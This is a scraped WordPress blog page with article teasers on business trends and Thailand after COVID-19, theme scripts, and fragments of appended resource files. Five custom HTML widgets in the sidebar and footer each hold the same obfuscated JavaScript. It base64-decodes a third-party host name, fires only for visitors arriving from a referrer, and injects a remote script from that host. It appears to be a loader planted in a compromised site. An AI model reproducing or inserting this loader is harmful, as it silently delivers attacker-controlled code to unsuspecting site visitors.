			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="screen-reader-link">
						2020 has been a year that represents aggressive and sustained volatility with a confluence of unexpected situations, including economic shifts and market disturbance confluence. The COVID-19 pandemic forces businesses to adjust their methods of operations to ensure survival. These adjustments become the trajectory and guidance of what 2021 should look like and what companies should [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-01-27T04:26:42+05:30">January 27, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T02:01:56+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-biggest-business-trends-for-2021%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165134">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-164987 post type-post status-publish format-standard hentry category-marketing tag-business-growth tag-covid-19 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg.pagespeed.ic.A6LqCG-e8-.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/11/128x85xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic.Ku0o7s7oVp.webp" class="skip-lazy wp-post-image" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic._4OkbFuQCp.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-768x512.jpg.pagespeed.ic.cADX5orb8i.webp 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-1536x1024.jpg.pagespeed.ic.aV2TzBJ_Qk.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-45x30.jpg.pagespeed.ic.asfMULrSCx.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="heading-title-link">
							Exploring Potential Business Opportunities in Thailand Beyond COVID-19						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="screen-reader-link">
						COVID-19 pandemic has affected Thailand’s economy and labor market. World Bank’s Thailand Economic Monitor predicted that it would take Thailand over two years to return to its pre-COVID-19 growth and domestic product output levels. Although the country has successfully curbed the pandemic tide over the last few months, the economy remains severely hit. Nevertheless, heavily [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sheriseng" title="Posts by sheriseng" rel="author">sheriseng</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-11-12T10:20:32+05:30">November 12, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T04:29:35+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fexploring-potential-business-opportunities-in-thailand-beyond-covid-19%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164987">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



	</div>
</div>


<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"934c085998","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=42b8f3d753","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.6.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"934c085998","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.6.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.6.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.2sROcHlkVG.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-21 19:27:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kKaQNQESFN1hUe2RC8CtKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003841317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.2sROcHlkVG.js
body_size: 11117
content:
var mod_pagespeed_fvfHkcP8MA = "(function(){'use strict';if(typeof window!=='object'){return;}if('IntersectionObserver'in window&&'IntersectionObserverEntry'in window&&'intersectionRatio'in window.IntersectionObserverEntry.prototype){if(!('isIntersecting'in window.IntersectionObserverEntry.prototype)){Object.defineProperty(window.IntersectionObserverEntry.prototype,'isIntersecting',{get:function(){return this.intersectionRatio>0;}});}return;}var document=window.document;var registry=[];function IntersectionObserverEntry(entry){this.time=entry.time;this.target=entry.target;this.rootBounds=entry.rootBounds;this.boundingClientRect=entry.boundingClientRect;this.intersectionRect=entry.intersectionRect||getEmptyRect();this.isIntersecting=!!entry.intersectionRect;var targetRect=this.boundingClientRect;var targetArea=targetRect.width*targetRect.height;var intersectionRect=this.intersectionRect;var intersectionArea=intersectionRect.width*intersectionRect.height;if(targetArea){this.intersectionRatio=Number((intersectionArea/targetArea).toFixed(4));}else{this.intersectionRatio=this.isIntersecting?1:0;}}function IntersectionObserver(callback,opt_options){var options=opt_options||{};if(typeof callback!='function'){throw new Error('callback must be a function');}if(options.root&&options.root.nodeType!=1){throw new Error('root must be an Element');}this._checkForIntersections=throttle(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT);this._callback=callback;this._observationTargets=[];this._queuedEntries=[];this._rootMarginValues=this._parseRootMargin(options.rootMargin);this.thresholds=this._initThresholds(options.threshold);this.root=options.root||null;this.rootMargin=this._rootMarginValues.map(function(margin){return margin.value+margin.unit;}).join(' ');}IntersectionObserver.prototype.THROTTLE_TIMEOUT=100;IntersectionObserver.prototype.POLL_INTERVAL=null;IntersectionObserver.prototype.USE_MUTATION_OBSERVER=true;IntersectionObserver.prototype.observe=function(target){var isTargetAlreadyObserved=this._observationTargets.some(function(item){return item.element==target;});if(isTargetAlreadyObserved){return;}if(!(target&&target.nodeType==1)){throw new Error('target must be an Element');}this._registerInstance();this._observationTargets.push({element:target,entry:null});this._monitorIntersections();this._checkForIntersections();};IntersectionObserver.prototype.unobserve=function(target){this._observationTargets=this._observationTargets.filter(function(item){return item.element!=target;});if(!this._observationTargets.length){this._unmonitorIntersections();this._unregisterInstance();}};IntersectionObserver.prototype.disconnect=function(){this._observationTargets=[];this._unmonitorIntersections();this._unregisterInstance();};IntersectionObserver.prototype.takeRecords=function(){var records=this._queuedEntries.slice();this._queuedEntries=[];return records;};IntersectionObserver.prototype._initThresholds=function(opt_threshold){var threshold=opt_threshold||[0];if(!Array.isArray(threshold))threshold=[threshold];return threshold.sort().filter(function(t,i,a){if(typeof t!='number'||isNaN(t)||t<0||t>1){throw new Error('threshold must be a number between 0 and 1 inclusively');}return t!==a[i-1];});};IntersectionObserver.prototype._parseRootMargin=function(opt_rootMargin){var marginString=opt_rootMargin||'0px';var margins=marginString.split(/\\s+/).map(function(margin){var parts=/^(-?\\d*\\.?\\d+)(px|%)$/.exec(margin);if(!parts){throw new Error('rootMargin must be specified in pixels or 